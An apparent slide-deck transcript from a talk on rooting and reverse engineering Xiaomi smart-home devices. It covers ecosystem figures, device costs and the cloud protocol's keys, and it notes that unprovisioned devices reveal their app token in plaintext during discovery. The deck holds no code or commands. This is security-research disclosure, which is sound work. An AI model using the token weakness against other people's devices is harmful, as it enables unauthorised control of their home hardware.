# Reversing IoT: Xiaomi Ecosystem

Gain cloud independence and additional functionality by firmware modification  $T = 1$  (CC BY-NC-SA 4.0)



#### **Outline**

- Introduction
- Xiaomi Cloud
- Devices and Rooting
	- Vacuum Cleaning Robot
	- Smart Home Gateway/Lightbulbs/LED Strip

#### **Outline**

- Introduction
- Xiaomi Cloud
- Devices and Rooting
	- Vacuum Cleaning Robot



– Smart Home Gateway/Lightbulbs/LED Strip

### **Why Xiaomi**

*"Xiaomi's 'Mi Ecosystem' has 50 million connected devices"* [1]

*"[…] revenue from its smart hardware ecosystem exceeded 15 billion yuan"* (1.9 billion €) [2]

Most important: **The stuff is cheap**

[1] https://techcrunch.com/2017/01/11/xiaomi-2016-to-2017/ [2] https://www.reuters.com/article/us-xiaomi-outlook/chinas-xiaomi-targets-2017 sales-of-14-5-billion-after-2016-overhaul-idUSKBN14W0LZ

#### **Costs**

- Vacuum Cleaning Robot Gen1: ~ 260 €
- Vacuum Cleaning Robot Gen2: ~ 400 €

• Smart Home Gateway: ~25 €



- Sensors: ~5-14 €
- Wifi-Lightbulbs: ~6-12€

#### **Xiaomi News**

• Oculus Rift cooperation with Facebook



#### **Xiaomi News**

- Oculus Rift cooperation with Facebook
- Xiaomi buys Segway



**Bloomberg News** 

15. April 2015, 08:37 MESZ Updated on 15. April 2015, 11:23 MESZ

Segway Inc., the developer of two-wheeled, electric-powered people movers, was acquired by China-based competitor Ninebot Inc.

#### **How we started**





October 2017 Yeelink Desklamp Philips Eyecare Desklamp December 2017 Yeelink/Philips Ceiling Lights Philips Smart LED Lightbulb

January 2018 Vacuum Robot Gen 2 Yeelink Bedside Lamp

#### **Why Vacuum Robots?**

#### Three Processors

To provide more location stability there are three dedicated processors in the device to track its movements in real-time, calculate the location and determine the best cleaning routes.



Source: Xiaomi advertisment

#### **Why Vacuum Robots?**

#### **Three Processors**

To provide more location stability there are three dedicated processors to track its movements in real-time, calculate the location and determine the





Source: Xiaomi advertisment

# **THE XIAOMI CLOUD**

#### **Xiaomi Cloud**

- Different Vendors, **one ecosystem**
	- Same communication protocol
	- Different technologies used
- "Public" **guidelines** for implementation
	- Implementation differs from manufacturer to manufacturer
	- [https://github.com/MiEcosystem/miio\\_open](https://github.com/MiEcosystem/miio_open)
	- <https://iot.mi.com/index.html>





oborock

#### **Xiaomi Ecosystem**  $W_{iF_i}$ **HTTPS** BLE  $\overline{\phantom{a}}$ w  $\blacksquare$ Xiaomi WiFiCloud ZigBee Gateway





#### **Device to Cloud Communication**

- DeviceID
	- Unique per device
- Keys
	- Cloudkey (16 byte alpha-numeric)
		- Is used for cloud communication (AES encryption)
		- Static, is not changed by update or provisioning
	- Token (16 byte alpha-numeric)
		- Is used for app communication (AES encryption)
		- Dynamic, is generated at provisioning (connecting to new WiFi)

#### **Cloud protocol**

- Same payload for UDP and TCP stream
- Encryption key depending of Cloud/App usage
- For unprovisioned devices:
	- During discovery: Token in plaintext in the checksum field

